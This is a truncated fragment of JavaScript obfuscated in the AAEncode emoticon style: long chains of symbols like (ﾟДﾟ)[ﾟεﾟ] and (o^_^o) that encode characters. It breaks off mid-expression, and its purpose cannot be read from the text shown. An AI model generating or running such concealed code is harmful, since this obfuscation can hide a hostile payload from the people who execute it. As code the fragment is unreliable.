(ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) 